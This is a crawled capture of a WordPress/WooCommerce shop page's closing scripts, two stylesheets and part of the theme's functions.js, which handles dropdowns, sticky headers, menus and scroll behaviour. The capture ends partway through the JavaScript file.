<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/woocommerce.js?ver=1.0" id="diza-woocommerce-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/skip-link-fix.js?ver=1.0" id="diza-skip-link-fix-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/popper.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.autocomplete.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.countdownTimer.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/detectmobilebrowser.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.fastclick.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.6.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.6.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.6.1" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.mmenu.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/nhkpnature.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7630,"title":"ten%20Free%20Bingo%20No-deposit%20Necessary%20Score%20ten%20Pound%20Extra%21%20%E2%80%93%20NHKP%20NATURE%20PVT.%20LTD","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12" id="elementor-frontend-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/uploads/elementor/css/post-2110.css?ver=1758382799
body_size: 645
content:
.elementor-2110 .elementor-element.elementor-element-285a6c6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2110 .elementor-element.elementor-element-285a6c6:not(.elementor-motion-effects-element-type-background), .elementor-2110 .elementor-element.elementor-element-285a6c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9F7B5;}.elementor-2110 .elementor-element.elementor-element-285a6c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 0px 2px 0px;}.elementor-2110 .elementor-element.elementor-element-285a6c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2110 .elementor-element.elementor-element-3145675 .elementor-text-editor{text-align:left;}.elementor-2110 .elementor-element.elementor-element-3145675{color:#0B132B;font-family:"Roboto", Sans-serif;font-size:14px;line-height:26px;}.elementor-2110 .elementor-element.elementor-element-5c883e7 .elementor-text-editor{text-align:left;}.elementor-2110 .elementor-element.elementor-element-5c883e7{color:#0B132B;font-family:"Roboto", Sans-serif;font-size:14px;line-height:26px;}.elementor-2110 .elementor-element.elementor-element-2b86606.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2110 .elementor-element.elementor-element-4954418 .elementor-repeater-item-093e054.elementor-social-icon{background-color:#CB37A5;}.elementor-2110 .elementor-element.elementor-element-4954418{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2110 .elementor-element.elementor-element-4954418 .elementor-widget-container{text-align:center;}.elementor-2110 .elementor-element.elementor-element-4954418 .elementor-social-icon{--icon-padding:0.2em;}.elementor-2110 .elementor-element.elementor-element-2863b00.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2110 .elementor-element.elementor-element-258978b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2110 .elementor-element.elementor-element-258978b{padding:16px 0px 16px 0px;}.elementor-2110 .elementor-element.elementor-element-4c98740 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2110 .elementor-element.elementor-element-d955566{text-align:left;}.elementor-2110 .elementor-element.elementor-element-d0469c9 .elementor-nav-menu{justify-content:center !important;}.elementor-2110 .elementor-element.elementor-element-d0469c9 .elementor-nav-menu--main >ul > li> a{font-size:14px;font-weight:900;text-transform:uppercase;font-style:normal;}.elementor-2110 .elementor-element.elementor-element-d0469c9 .elementor-nav-menu--main .elementor-item{padding:15px 16px 15px 16px;}.elementor-2110 .elementor-element.elementor-element-d0469c9 .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item{padding-left:0;}.elementor-2110 .elementor-element.elementor-element-1c3eeaa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2110 .elementor-element.elementor-element-9daa89b .top-wishlist i{font-size:23px !important;color:#9BC33B;}.elementor-2110 .elementor-element.elementor-element-9daa89b .top-wishlist .count_wishlist{font-size:11px;font-weight:400;left:21px;}.elementor-2110 .elementor-element.elementor-element-9daa89b > .elementor-widget-container{padding:0px 22px 0px 21px;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .cart-dropdown .cart-icon i{font-size:23px !important;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .cart-dropdown .cart-icon{color:#9BC33B;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .cart-icon span.mini-cart-items{font-size:11px;font-weight:400;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E0E6EA;border-radius:0px 0px 5px 5px;top:64px !important;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .woocs_special_price_code{color:#0B132B;}.elementor-2110 .elementor-element.elementor-element-ef41229{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2110 .elementor-element.elementor-element-ef41229 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/font.css?ver=2.12.1
body_size: 69
content:
@font-face{font-family:ccw;src:url(../fonts/ccw.eot);src:url(../fonts/ccw.eot#iefix) format('embedded-opentype'),url(../fonts/ccw.ttf) format('truetype'),url(../fonts/ccw.woff) format('woff'),url(../fonts/ccw.svg#ccw) format('svg');font-weight:400;font-style:normal}.ctc-icon{font-family:ccw!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ctc-icon-whatsapp2:before{content:"\E902"}.ctc-icon-whatsapp:before{content:"\ea93"}

--- FILE ---
content_type: application/x-javascript
request_url: https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0
body_size: 7238
content:
'use strict';

/**
 * @preserve
 * Project: Bootstrap Hover Dropdown
 * Author: Cameron Spear
 * Version: v2.2.1
 * Contributors: Mattia Larentis
 * Dependencies: Bootstrap's Dropdown plugin, jQuery
 * Description: A simple plugin to enable Bootstrap dropdowns to active on hover and provide a nice user experience.
 * License: MIT
 * Homepage: http://cameronspear.com/blog/bootstrap-dropdown-on-hover-plugin/
 */
(function ($, window, undefined$1) {
    var $allDropdowns = $();
    $.fn.dropdownHover = function (options) {
        if('ontouchstart' in document) return this;
        $allDropdowns = $allDropdowns.add(this.parent());
        return this.each(function () {
            var $this = $(this),
                $parent = $this.parent(),
                defaults = {
                    delay: 500,
                    hoverDelay: 0,
                    instantlyCloseOthers: true
                },
                data = {
                    delay: $(this).data('delay'),
                    hoverDelay: $(this).data('hover-delay'),
                    instantlyCloseOthers: $(this).data('close-others')
                },
                showEvent   = 'show.bs.dropdown',
                hideEvent   = 'hide.bs.dropdown',
                settings = $.extend(true, {}, defaults, options, data),
                timeout, timeoutHover;
            $parent.hover(function (event) {
                if(!$parent.hasClass('open') && !$this.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            }, function () {
                window.clearTimeout(timeoutHover);
                timeout = window.setTimeout(function () {
                    $this.attr('aria-expanded', 'false');
                    $parent.removeClass('open');
                    $this.trigger(hideEvent);
                }, settings.delay);
            });
            $this.hover(function (event) {
                if(!$parent.hasClass('open') && !$parent.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            });
            $parent.find('.dropdown-submenu').each(function (){
                var $this = $(this);
                var subTimeout;
                $this.hover(function () {
                    window.clearTimeout(subTimeout);
                    $this.children('.dropdown-menu').show();
                    $this.siblings().children('.dropdown-menu').hide();
                }, function () {
                    var $submenu = $this.children('.dropdown-menu');
                    subTimeout = window.setTimeout(function () {
                        $submenu.hide();
                    }, settings.delay);
                });
            });
            function openDropdown(event) {
                if($this.parents(".navbar").find(".navbar-toggle").is(":visible")) {
                    return;
                }
                window.clearTimeout(timeout);
                window.clearTimeout(timeoutHover);
                timeoutHover = window.setTimeout(function () {
                    $allDropdowns.find(':focus').blur();
                    if(settings.instantlyCloseOthers === true)
                        $allDropdowns.removeClass('open');
                    window.clearTimeout(timeoutHover);
                    $this.attr('aria-expanded', 'true');
                    $parent.addClass('open');
                    $this.trigger(showEvent);
                }, settings.hoverDelay);
            }
        });
    };
    $(document).ready(function () {
        $('[data-hover="dropdown"]').dropdownHover();
    });
})(jQuery, window);

class StickyHeader {
  constructor() {
    let _this = this;

    this.$tbayHeader = $('.tbay_header-template');
    this.$tbayHeaderMain = $('.tbay_header-template .header-main');

    if (this.$tbayHeader.hasClass('main-sticky-header') && this.$tbayHeaderMain.length > 0) {
      this._initStickyHeader();
    }

    $('.search-min-wrapper .btn-search-min').click(this._onClickSeachMin);
    $('.tbay-search-form .overlay-box').click(this._onClickOverLayBox);
    this._intSearchOffcanvas;
    let sticky_header = $('.element-sticky-header');

    if (sticky_header.length > 0) {
      _this._initELementStickyheader(sticky_header);
    }
  }

  _initStickyHeader() {
    var _this = this;

    var tbay_width = $(window).width();

    var header_height = _this.$tbayHeader.outerHeight();

    var headerMain_height = _this.$tbayHeaderMain.outerHeight();

    var admin_height = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0;

    var sticky = _this.$tbayHeaderMain.offset().top;

    if (tbay_width >= 1024) {
      if (sticky == 0 || sticky == admin_height) {
        if (_this.$tbayHeader.hasClass('sticky-header')) return;

        _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);

        _this.$tbayHeaderMain.addClass('sticky-1');

        $(window).scroll(function () {
          if ($(this).scrollTop() > header_height) {
            _this.$tbayHeaderMain.addClass('sticky-box');
          } else {
            _this.$tbayHeaderMain.removeClass('sticky-box');
          }
        });
      } else {
        $(window).scroll(function () {
          if (!_this.$tbayHeader.hasClass('main-sticky-header')) return;

          if ($(this).scrollTop() > sticky - admin_height) {
            if (_this.$tbayHeader.hasClass('sticky-header')) return;

            _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);
          } else {
            _this.$tbayHeaderMain.css("top", 0).css("position", "relative").removeClass('sticky-header').parent().css('padding-top', 0);

            _this.$tbayHeaderMain.prev().css('margin-bottom', 0);
          }
        });
      }
    }
  }

  _stickyHeaderOnDesktop(headerMain_height, sticky, admin_height) {
    this.$tbayHeaderMain.addClass('sticky-header').css("top", admin_height).css("position", "fixed");

    if (sticky == 0 || sticky == admin_height) {
      this.$tbayHeaderMain.parent().css('padding-top', headerMain_height);
    } else {
      this.$tbayHeaderMain.prev().css('margin-bottom', headerMain_height);
    }
  }

  _onClickSeachMin() {
    $('.tbay-search-form.tbay-search-min form').toggleClass('show');
    $(this).toggleClass('active');
  }

  _onClickOverLayBox() {
    $('.search-min-wrapper .btn-search-min').removeClass('active');
    $('.tbay-search-form.tbay-search-min form').removeClass('show');
  }

  _intSearchOffcanvas() {
    if ($('#tbay-offcanvas-main').length === 0) return;
    $('[data-toggle="offcanvas-main-search"]').on('click', function () {
      $('#wrapper-container').toggleClass('show');
      $('#tbay-offcanvas-main').toggleClass('show');
    });
    var $box_totop = $('#tbay-offcanvas-main, .search');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('#wrapper-container').removeClass('show');
        $('#tbay-offcanvas-main').removeClass('show');
      }
    });
  }

  _initELementStickyheader(elements) {
    var el = elements.first();

    let _this = this;

    var scroll = false;
    if (el.parents('.tbay_header-template').length === 0) return;
    var adminbar = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0,
        sticky = el.offset().top - $(window).scrollTop() - adminbar;

    _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);

    $(window).scroll(function () {
      scroll = true;

      _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);
    });
  }

  _initELementStickyheaderContent(sticky, elements, el, adminbar, scroll) {
    if ($(window).scrollTop() < sticky || $(window).scrollTop() === 0 && scroll) {
      el.css('top', '');

      if (sticky === 0) {
        elements.last().next().css('padding-top', '');
      } else {
        el.prev().css('margin-bottom', '');
      }

      el.parent().css('padding-top', '');
      elements.each(function () {
        $(this).removeClass("sticky");

        if ($(this).prev('.element-sticky-header').length > 0) {
          $(this).css('top', '');
        }
      });
    } else {
      var sum = 0;
      elements.each(function () {
        if ($(this).parents('.element-sticky-header').length > 0) return;
        sum += $(this).outerHeight();
        $(this).addClass("sticky");

        if ($(this).prevAll('.element-sticky-header').length > 0) {
          let total = 0;
          $(this).prevAll('.element-sticky-header').each(function () {
            total += $(this).outerHeight();
          });
          $(this).css('top', total + adminbar);
        }
      });
      el.css('top', adminbar);

      if (sticky === 0) {
        el.addClass("sticky");
        el.parent().css('padding-top', sum);
      } else {
        el.prev().css('margin-bottom', sum);
      }
    }
  }

}

const TREE_VIEW_OPTION_MEGA_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  persist: "location"
};
const TREE_VIEW_OPTION_MOBILE_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  hover: false
};

(function ($) {
  $.extend($.fn, {
    swapClass: function (c1, c2) {
      var c1Elements = this.filter('.' + c1);
      this.filter('.' + c2).removeClass(c2).addClass(c1);
      c1Elements.removeClass(c1).addClass(c2);
      return this;
    },
    replaceClass: function (c1, c2) {
      return this.filter('.' + c1).removeClass(c1).addClass(c2).end();
    },
    hoverClass: function (className) {
      className = className || "hover";
      return this.hover(function () {
        $(this).addClass(className);
      }, function () {
        $(this).removeClass(className);
      });
    },
    heightToggle: function (animated, callback) {
      animated ? this.animate({
        height: "toggle"
      }, animated, callback) : this.each(function () {
        jQuery(this)[jQuery(this).is(":hidden") ? "show" : "hide"]();
        if (callback) callback.apply(this, arguments);
      });
    },
    heightHide: function (animated, callback) {
      if (animated) {
        this.animate({
          height: "hide"
        }, animated, callback);
      } else {
        this.hide();
        if (callback) this.each(callback);
      }
    },
    prepareBranches: function (settings) {
      if (!settings.prerendered) {
        this.filter(":last-child:not(ul)").addClass(CLASSES.last);
        this.filter((settings.collapsed ? "" : "." + CLASSES.closed) + ":not(." + CLASSES.open + ")").find(">ul").hide();
      }

      return this.filter(":has(>ul),:has(>.dropdown-menu)");
    },
    applyClasses: function (settings, toggler) {
      this.filter(":has(>ul):not(:has(>a))").find(">span").click(function (event) {
        toggler.apply($(this).next());
      }).add($("a", this)).hoverClass();

      if (!settings.prerendered) {
        this.filter(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.expandable).replaceClass(CLASSES.last, CLASSES.lastExpandable);
        this.not(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.collapsable).replaceClass(CLASSES.last, CLASSES.lastCollapsable);
        this.prepend("<div class=\"" + CLASSES.hitarea + "\"/>").find("div." + CLASSES.hitarea).each(function () {
          var classes = "";
          $.each($(this).parent().attr("class").split(" "), function () {
            classes += this + "-hitarea ";
          });
          $(this).addClass(classes);
        });
      }

      this.find("div." + CLASSES.hitarea).click(toggler);
    },
    treeview: function (settings) {
      settings = $.extend({
        cookieId: "treeview"
      }, settings);

      if (settings.add) {
        return this.trigger("add", [settings.add]);
      }

      if (settings.toggle) {
        var callback = settings.toggle;

        settings.toggle = function () {
          return callback.apply($(this).parent()[0], arguments);
        };
      }

      function treeController(tree, control) {
        function handler(filter) {
          return function () {
            toggler.apply($("div." + CLASSES.hitarea, tree).filter(function () {
              return filter ? $(this).parent("." + filter).length : true;
            }));
            return false;
          };
        }

        $("a:eq(0)", control).click(handler(CLASSES.collapsable));
        $("a:eq(1)", control).click(handler(CLASSES.expandable));
        $("a:eq(2)", control).click(handler());
      }

      function toggler() {
        $(this).parent().find(">.hitarea").swapClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).swapClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().swapClass(CLASSES.collapsable, CLASSES.expandable).swapClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightToggle(settings.animated, settings.toggle);

        if (settings.unique) {
          $(this).parent().siblings().find(">.hitarea").replaceClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).replaceClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().replaceClass(CLASSES.collapsable, CLASSES.expandable).replaceClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightHide(settings.animated, settings.toggle);
        }
      }

      function serialize() {

        var data = [];
        branches.each(function (i, e) {
          data[i] = $(e).is(":has(>ul:visible)") ? 1 : 0;
        });
        $.cookie(settings.cookieId, data.join(""));
      }

      function deserialize() {
        var stored = $.cookie(settings.cookieId);

        if (stored) {
          var data = stored.split("");
          branches.each(function (i, e) {
            $(e).find(">ul")[parseInt(data[i]) ? "show" : "hide"]();
          });
        }
      }

      this.addClass("treeview");
      var branches = this.find("li").prepareBranches(settings);

      switch (settings.persist) {
        case "cookie":
          var toggleCallback = settings.toggle;

          settings.toggle = function () {
            serialize();

            if (toggleCallback) {
              toggleCallback.apply(this, arguments);
            }
          };

          deserialize();
          break;

        case "location":
          var current = this.find("a").filter(function () {
            return this.href.toLowerCase() == location.href.toLowerCase();
          });

          if (current.length) {
            current.addClass("selected").parents("ul, li").add(current.next()).show();
          }

          break;
      }

      branches.applyClasses(settings, toggler);

      if (settings.control) {
        treeController(this, settings.control);
        $(settings.control).show();
      }

      return this.bind("add", function (event, branches) {
        $(branches).prev().removeClass(CLASSES.last).removeClass(CLASSES.lastCollapsable).removeClass(CLASSES.lastExpandable).find(">.hitarea").removeClass(CLASSES.lastCollapsableHitarea).removeClass(CLASSES.lastExpandableHitarea);
        $(branches).find("li").andSelf().prepareBranches(settings).applyClasses(settings, toggler);
      });
    }
  });
  var CLASSES = $.fn.treeview.classes = {
    open: "open",
    closed: "closed",
    expandable: "expandable",
    expandableHitarea: "expandable-hitarea",
    lastExpandableHitarea: "lastExpandable-hitarea",
    collapsable: "collapsable",
    collapsableHitarea: "collapsable-hitarea",
    lastCollapsableHitarea: "lastCollapsable-hitarea",
    lastCollapsable: "lastCollapsable",
    lastExpandable: "lastExpandable",
    last: "last",
    hitarea: "hitarea"
  };
  $.fn.Treeview = $.fn.treeview;
})(jQuery);

class Mobile {
  constructor() {
    this._mobileMenu();

    this._SearchFocusActive();

    this._SearchOnClickSearchHeader();

    this._PopupLoginMobile();

    this._Select_change_form();

    this._FastClicker();

    this._topBarDevice();

    $(window).scroll(() => {
      this._topBarDevice();
    });
  }

  _topBarDevice() {
    var scroll = $(window).scrollTop();
    var objectSelect = $(".topbar-device-mobile").height();
    var scrollmobile = $(window).scrollTop();
    $(".topbar-device-mobile").toggleClass("active", scroll <= objectSelect);
    $("#tbay-mobile-menu").toggleClass("offsetop", scrollmobile == 0);
  }

  _mobileMenu() {
    $('[data-toggle="offcanvas"], .btn-offcanvas').click(function () {
      $('#wrapper-container').toggleClass('active');
      $('#tbay-mobile-menu').toggleClass('active');
    });
    $("#main-mobile-menu .caret").click(function () {
      $("#main-mobile-menu .dropdown").removeClass('open');
      $(event.target).parent().addClass('open');
    });
  }

  _SearchFocusActive() {
    let search_mobile = $('.tbay-search-mobile .tbay-search');
    let search_cancel = $('.tbay-search-mobile .button-search-cancel');
    search_mobile.focusin(function () {
      $(search_mobile.parents('#tbay-mobile-menu-navbar')).addClass('search-mobile-focus');
      search_mobile.parent().find('.button-search-cancel').addClass('cancel-active');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('#tbay-mobile-menu-navbar')).removeClass('search-mobile-focus');
      search_cancel.removeClass('cancel-active');
    });
  }

  _SearchOnClickSearchHeader() {
    let search_mobile = $('.search-device .search-icon');
    let search_cancel = $('.search-device .button-search-cancel');
    search_mobile.on("click", function () {
      $(search_mobile.parent()).addClass('active-search-mobile');
      $(search_mobile.parents('.topbar-device-mobile')).addClass('active-search');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('.search-device')).removeClass('active-search-mobile');
      $(search_mobile.parents('.topbar-device-mobile')).removeClass('active-search');
      search_cancel.removeClass('cancel-active');
    });
  }

  _PopupLoginMobile() {
    let popup_login_mobile = $('.mmenu-account .popup-login a, .footer-device-mobile > .device-account > a.popup-login');
    popup_login_mobile.on("click", function () {
      let api = $("#tbay-mobile-menu-navbar").data("mmenu");
      $('#custom-login-wrapper').modal('show');
      $(popup_login_mobile.parents('#tbay-mobile-menu-navbar')).removeClass('mm-menu_opened');
      api.close();
    });
  }

  _Select_change_form() {
    $('.topbar-device-mobile > form select').on('change', function () {
      this.form.submit();
    });
  }

  _FastClicker() {
    if ('addEventListener' in document) {
      document.addEventListener('DOMContentLoaded', function () {
        FastClick.attach(document.body);
      }, false);
    }
  }

}

class AccountMenu {
  constructor() {
    this._slideToggleAccountMenu(".tbay-login");

    this._slideToggleAccountMenu(".topbar-mobile");

    this._tbayClickNotMyAccountMenu();
  }

  _tbayClickNotMyAccountMenu() {
    var $win_my_account = $(window);
    var $box_my_account = $('.tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button');
    $win_my_account.on("click.Bst", function (event) {
      if ($box_my_account.has(event.target).length == 0 && !$box_my_account.is(event.target)) {
        $(".tbay-login .dropdown .account-menu").slideUp(500);
        $(".topbar-mobile .dropdown .account-menu").slideUp(500);
      }
    });
  }

  _slideToggleAccountMenu(parentSelector) {
    $(parentSelector).find(".dropdown .account-button").click(function () {
      $(parentSelector).find(".dropdown .account-menu").slideToggle(500);
    });
  }

}

class BackToTop {
  constructor() {
    this._init();
  }

  _init() {
    $(window).scroll(function () {
      var isActive = $(this).scrollTop() > 400;
      $('.tbay-to-top').toggleClass('active', isActive);
      $('.tbay-category-fixed').toggleClass('active', isActive);
    });
    $('#back-to-top-mobile, #back-to-top').click(this._onClickBackToTop);
  }

  _onClickBackToTop() {
    $('html, body').animate({
      scrollTop: '0px'
    }, 800);
  }

}

class FuncCommon {
  constructor() {
    this._progressAnimation();

    this._createWrapStart();

    $('.mod-heading .widget-title > span').wrapStart();

    this._tbayActiveAdminBar();

    this._tbayResizeMegamenu();

    this._initHeaderCoverBG();

    this._initCanvasSearch();

    this._initTreeviewMenu();

    this._categoryMenu();

    this._initContentMinHeight();

    this._changeDefaultTimeago();

    $(window).scroll(() => {
      this._tbayActiveAdminBar();
    });
    $(window).on("resize", () => {
      this._tbayResizeMegamenu();
    });

    this._addAccordionLoginandCoupon();
  }

  _tbayActiveAdminBar() {
